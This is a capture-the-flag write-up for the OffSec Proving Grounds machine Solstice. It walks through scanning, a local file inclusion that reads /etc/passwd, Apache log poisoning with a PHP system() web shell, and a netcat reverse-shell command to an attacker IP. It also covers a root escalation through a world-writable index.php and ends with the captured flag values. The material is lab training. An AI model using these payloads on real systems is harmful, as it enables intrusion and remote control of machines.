Solstice
This is my write ups for Solstice (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.152.72;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan -a $IP
Nmap default scan result
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 192.168.152.72:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 5b:a7:37:fd:55:6c:f8:ea:03:f5:10:bc:94:32:07:18 (RSA)
| 256 ab:da:6a:6f:97:3f:b2:70:3e:6c:2b:4b:0c:b7:f6:4c (ECDSA)
|_ 256 ae:29:d4:e3:46:a1:b1:52:27:83:8f:8f:b0:c4:36:d1 (ED25519)
25/tcp open smtp Exim smtpd
| smtp-commands: solstice Hello nmap.scanme.org [192.168.49.152], SIZE 52428800, 8BITMIME, PIPELINING, CHUNKING, PRDR, HELP
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
2121/tcp open ftp pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 192.168.152.72:2121
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drws------ 2 www-data www-data 4096 Jun 18 2020 pub
3128/tcp open squid-http?
Service Info: Host: SOLSTICE; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 4h59m58s
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| NetBIOS computer name: SOLSTICE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-02-21T04:21:29-05:00
Rustscan result
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack
22/tcp open ssh syn-ack
25/tcp open smtp syn-ack
80/tcp open http syn-ack
139/tcp open netbios-ssn syn-ack
445/tcp open microsoft-ds syn-ack
2121/tcp open ccproxy-ftp syn-ack
3128/tcp open squid-http syn-ack
8593/tcp open unknown syn-ack
54787/tcp open unknown syn-ack
- Run
nmapto see what technology running on port8593
nmap -sV -p 8593 $IP
---
PORT STATE SERVICE VERSION
8593/tcp open http PHP cli server 5.5 or later (PHP 7.3.14-1)
- Look like there is a website running on that port and since on port
80we have nothing, let take a look at website on port8593
curl http://192.168.152.72/
<head>
Currently configuring the database, try later.
<style type ="text/css" >
.footer{
position: fixed;
text-align: center;
bottom: 0px;
width: 100%;
}
</style>
</head>
<body>
<div class="footer">Proudly powered by phpIPAM 1.4</div>
</body>
2. Foothold
- If we try we can get a
PoC for LFI
LFI PoC
curl http://192.168.152.72:8593/index.php?book=../../../../../../etc/passwd
---
<html>
<head>
<link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?book=list">Book List</a>
</div>
We are still setting up the library! Try later on!<p>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:118::/var/lib/saned:/usr/sbin/nologin
colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false
miguel:x:1000:1000:,,,:/home/miguel:/bin/bash
uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin
</p> </body>
</html>
After playing around for a while i find out that we can do
log poisoningto gainrce, this great article can help you if you want more details on how to go fromLFItoRCEOn to our attack, we can read the
apache logathttp://$IP:8593/index.php?book=../../../../../../var/log/apache2/access.logFirst we need to inject malicious code to the log
nc $IP 80
GET /<?php system($_GET['cmd']);?>
- Then we gonna inject the reverse shell to the log, but before that we need to url encode it with this script
./url.py -e "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.49.152 8888 >/tmp/f"
[+] The given string : rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.49.152 8888 >/tmp/f
[+] URL Encode : rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%20192.168.49.152%208888%20%3E%2Ftmp%2Ff
- Now we can inject the revershell and make a callback to us
## Set up a listener
nc -nvlp 8888
--
## Make the callback
curl "http://$IP:8593/index.php?book=../../../../../../var/log/apache2/access.log&cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%20192.168.49.152%208888%20%3E%2Ftmp%2Ff"
3. PrivEsc
- Now we have a shell on the target machine

- We can upgrade our shell with
pythonorpython3
python3 -c 'import pty;pty.spawn("/bin/bash")';
export TERM=xterm
Upload the pee.sh script to the target machine and run it to find any interesting information that can help us become
rootNot much to gain from the script, we should do manual enum
After a while, i fould a file
/var/tmp/sv/index.phpthat belong torootbut we have the permission to write on it
ls -la /var/tmp/sv/index.php
-rwxrwxrwx 1 root root 36 Jun 19 2020 /var/tmp/sv/index.php
- We can write malicious code to the file to help us elevate to
root
Become Root
cd /var/tmp/sv/
printf "<?php\nsystem('chmod o+x /usr/bin/find; chmod +s /usr/bin/find');\n?>" > index.php
curl http://127.0.0.1:57/index.php

Get the flags
cat /var/www/local.txt /root/proof.txt
dc1973f6ce0d4420536203e5fd98fa2d
aa5c368b956965c149786f652e8877bc